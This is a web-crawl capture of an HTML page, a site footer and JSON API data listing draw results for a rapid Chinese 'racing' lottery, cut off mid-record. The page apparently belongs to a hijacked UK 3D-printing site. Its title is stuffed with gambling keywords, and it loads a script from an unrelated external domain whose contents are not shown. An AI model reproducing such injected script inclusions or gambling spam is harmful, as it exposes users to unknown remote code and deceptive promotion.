

--- FILE ---
content_type: text/html
request_url: http://gxhqmy.com/
body_size: 566
content:
<!doctype html><html><head><meta charset="utf-8"> <title>一分赛车官方开奖赛果查询-168极速赛车开奖官网直播-官网极速开奖赛果记录历史，号码历史走势 | MakeitQuick 3D Printing Service UK </title><script type="text/javascript" src="//bd51static.com/11sp.js"></script><script src="main.js"></script></head><body><div class="container"><h1>一分赛车官方开奖赛果查询-168极速赛车开奖官网直播-官网极速开奖赛果记录历史，号码历史走势 | MakeitQuick 3D Printing Service UK</h1></div></body></html> 


--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ss168kj.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-30 11:18:00","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,02,10,04,07,05,01,08,03,09","drawCount":542,"preDrawDate":"2026-01-30","preDrawTime":"2026-01-30 11:16:48","drawTime":"2026-01-30 11:18:03","preDrawIssue":33892462,"drawIssue":33892463,"firstNum":6,"secondNum":2,"thirdNum":10,"fourthNum":4,"fifthNum":7,"sixthNum":5,"seventhNum":1,"eighthNum":8,"ninthNum":3,"tenthNum":9,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 13115
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-30 11:16:48","preDrawIssue":33892462,"preDrawCode":"06,02,10,04,07,05,01,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:15:33","preDrawIssue":33892461,"preDrawCode":"10,09,07,01,04,05,06,02,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:14:18","preDrawIssue":33892460,"preDrawCode":"04,03,08,06,07,09,05,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:13:03","preDrawIssue":33892459,"preDrawCode":"01,05,07,06,02,09,03,10,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:11:48","preDrawIssue":33892458,"preDrawCode":"02,05,07,06,08,04,03,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:10:33","preDrawIssue":33892457,"preDrawCode":"05,04,02,10,08,09,07,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:09:18","preDrawIssue":33892456,"preDrawCode":"05,04,03,02,06,07,09,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:08:03","preDrawIssue":33892455,"preDrawCode":"09,01,07,10,08,04,03,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:06:48","preDrawIssue":33892454,"preDrawCode":"07,08,05,02,03,10,09,01,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:05:33","preDrawIssue":33892453,"preDrawCode":"06,01,08,02,07,09,05,10,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:04:18","preDrawIssue":33892452,"preDrawCode":"03,07,06,10,04,09,02,08,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:03:03","preDrawIssue":33892451,"preDrawCode":"03,08,02,10,06,01,09,05,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:01:48","preDrawIssue":33892450,"preDrawCode":"05,03,02,04,06,07,09,01,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:00:33","preDrawIssue":33892449,"preDrawCode":"04,02,10,09,08,01,07,06,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:59:18","preDrawIssue":33892448,"preDrawCode":"03,10,08,02,04,05,07,06,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:58:03","preDrawIssue":33892447,"preDrawCode":"03,07,02,09,01,10,05,08,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:56:48","preDrawIssue":33892446,"preDrawCode":"09,06,05,08,10,04,02,01,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:55:33","preDrawIssue":33892445,"preDrawCode":"04,08,05,01,10,02,09,07,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:54:18","preDrawIssue":33892444,"preDrawCode":"01,04,08,02,10,09,05,07,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:53:03","preDrawIssue":33892443,"preDrawCode":"04,09,01,05,02,08,07,10,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:51:48","preDrawIssue":33892442,"preDrawCode":"07,02,08,03,10,06,04,01,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:50:33","preDrawIssue":33892441,"preDrawCode":"06,08,01,05,03,02,07,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:49:18","preDrawIssue":33892440,"preDrawCode":"07,01,10,02,04,05,09,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:48:03","preDrawIssue":33892439,"preDrawCode":"05,01,03,10,06,04,09,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:46:48","preDrawIssue":33892438,"preDrawCode":"04,09,07,05,10,08,03,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:45:33","preDrawIssue":33892437,"preDrawCode":"03,05,10,06,07,02,08,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:44:18","preDrawIssue":33892436,"preDrawCode":"03,01,05,04,09,06,08,07,10,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:43:03","preDrawIssue":33892435,"preDrawCode":"05,08,10,03,01,07,06,09,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:41:48","preDrawIssue":33892434,"preDrawCode":"07,01,09,03,10,05,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:40:33","preDrawIssue":33892433,"preDrawCode":"06,02,07,01,10,05,09,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:39:18","preDrawIssue":33892432,"preDrawCode":"04,09,05,01,08,02,06,03,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:38:03","preDrawIssue":33892431,"preDrawCode":"07,03,09,10,06,05,04,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:36:48","preDrawIssue":33892430,"preDrawCode":"03,05,08,09,10,07,01,04,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:35:33","preDrawIssue":33892429,"preDrawCode":"07,06,04,05,10,09,08,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:34:18","preDrawIssue":33892428,"preDrawCode":"10,02,06,08,01,05,07,04,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:33:03","preDrawIssue":33892427,"preDrawCode":"06,04,03,10,07,05,01,08,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:31:48","preDrawIssue":33892426,"preDrawCode":"03,02,05,09,04,06,08,01,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:30:33","preDrawIssue":33892425,"preDrawCode":"04,01,08,09,10,02,07,03,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:29:18","preDrawIssue":33892424,"preDrawCode":"04,01,10,05,03,09,08,06,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:28:03","preDrawIssue":33892423,"preDrawCode":"08,07,02,03,01,06,04,10,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:26:48","preDrawIssue":33892422,"preDrawCode":"10,05,07,09,04,02,06,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:25:33","preDrawIssue":33892421,"preDrawCode":"02,04,10,07,08,06,01,09,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:24:18","preDrawIssue":33892420,"preDrawCode":"10,05,01,06,07,04,03,09,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:23:03","preDrawIssue":33892419,"preDrawCode":"07,03,02,09,06,10,05,08,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:21:48","preDrawIssue":33892418,"preDrawCode":"05,07,10,09,01,08,06,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:20:33","preDrawIssue":33892417,"preDrawCode":"01,06,04,03,10,09,02,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:19:18","preDrawIssue":33892416,"preDrawCode":"05,10,02,01,03,07,09,06,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:18:03","preDrawIssue":33892415,"preDrawCode":"09,03,08,01,06,05,04,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:16:48","preDrawIssue":33892414,"preDrawCode":"04,01,10,07,05,02,08,03,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:15:33","preDrawIssue":33892413,"preDrawCode":"09,03,04,08,02,05,06,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:14:18","preDrawIssue":33892412,"preDrawCode":"09,08,01,02,06,03,07,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:13:03","preDrawIssue":33892411,"preDrawCode":"08,09,01,03,07,02,05,04,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:11:48","preDrawIssue":33892410,"preDrawCode":"02,04,03,09,06,10,01,08,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:10:33","preDrawIssue":33892409,"preDrawCode":"06,10,02,03,08,04,01,05,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:09:18","preDrawIssue":33892408,"preDrawCode":"02,07,05,10,01,06,03,09,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:08:03","preDrawIssue":33892407,"preDrawCode":"05,02,01,04,10,09,08,06,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:06:48","preDrawIssue":33892406,"preDrawCode":"05,08,06,09,07,03,02,10,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:05:33","preDrawIssue":33892405,"preDrawCode":"10,08,03,07,09,06,02,05,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:04:18","preDrawIssue":33892404,"preDrawCode":"06,05,08,02,01,10,03,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:03:03","preDrawIssue":33892403,"preDrawCode":"04,02,03,09,06,05,08,07,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:01:48","preDrawIssue":33892402,"preDrawCode":"02,07,10,03,04,06,09,01,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:00:33","preDrawIssue":33892401,"preDrawCode":"06,08,07,01,10,04,09,03,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:59:18","preDrawIssue":33892400,"preDrawCode":"01,06,02,03,07,09,08,10,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:58:03","preDrawIssue":33892399,"preDrawCode":"07,08,10,04,01,02,05,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:56:48","preDrawIssue":33892398,"preDrawCode":"01,02,09,04,07,05,08,03,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:55:33","preDrawIssue":33892397,"preDrawCode":"01,03,05,09,07,02,10,04,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:54:18","preDrawIssue":33892396,"preDrawCode":"01,10,08,05,06,07,02,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:53:03","preDrawIssue":33892395,"preDrawCode":"10,05,08,07,01,09,06,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:51:48","preDrawIssue":33892394,"preDrawCode":"09,02,07,06,05,08,10,04,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:50:33","preDrawIssue":33892393,"preDrawCode":"03,08,06,01,02,05,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:49:18","preDrawIssue":33892392,"preDrawCode":"03,05,01,02,08,09,06,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:48:03","preDrawIssue":33892391,"preDrawCode":"04,08,02,06,01,09,07,03,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:46:48","preDrawIssue":33892390,"preDrawCode":"02,04,10,07,05,08,06,09,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:45:33","preDrawIssue":33892389,"preDrawCode":"09,05,06,02,07,10,01,08,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:44:18","preDrawIssue":33892388,"preDrawCode":"01,06,07,04,03,02,09,08,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:43:03","preDrawIssue":33892387,"preDrawCode":"10,09,07,04,08,05,01,06,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:41:48","preDrawIssue":33892386,"preDrawCode":"10,04,05,03,01,06,07,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:40:33","preDrawIssue":33892385,"preDrawCode":"03,04,10,06,07,09,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:39:18","preDrawIssue":33892384,"preDrawCode":"08,04,07,06,09,05,02,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:38:03","preDrawIssue":33892383,"preDrawCode":"09,03,02,07,05,01,08,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:36:48","preDrawIssue":33892382,"preDrawCode":"07,03,10,05,09,04,02,08,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:35:33","preDrawIssue":33892381,"preDrawCode":"03,06,09,08,10,01,05,04,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:34:18","preDrawIssue":33892380,"preDrawCode":"06,04,07,03,10,05,02,01,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:33:03","preDrawIssue":33892379,"preDrawCode":"10,01,04,09,08,05,02,03,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:31:48","preDrawIssue":33892378,"preDrawCode":"04,10,01,06,08,03,05,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:30:33","preDrawIssue":33892377,"preDrawCode":"08,06,07,02,05,03,09,04,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:29:18","preDrawIssue":33892376,"preDrawCode":"04,08,02,05,03,10,06,01,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:28:03","preDrawIssue":33892375,"preDrawCode":"10,02,01,06,09,07,04,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:26:48","preDrawIssue":33892374,"preDrawCode":"05,07,02,01,08,04,03,06,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:25:33","preDrawIssue":33892373,"preDrawCode":"05,09,08,03,07,06,10,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:24:18","preDrawIssue":33892372,"preDrawCode":"07,02,04,09,01,08,03,05,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:23:03","preDrawIssue":33892371,"preDrawCode":"06,08,03,05,07,02,10,04,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:21:48","preDrawIssue":33892370,"preDrawCode":"01,05,10,03,07,06,09,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:20:33","preDrawIssue":33892369,"preDrawCode":"06,03,08,09,02,01,04,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:19:18","preDrawIssue":33892368,"preDrawCode":"10,04,05,02,06,08,07,03,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:18:03","preDrawIssue":33892367,"preDrawCode":"06,08,05,04,03,10,01,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 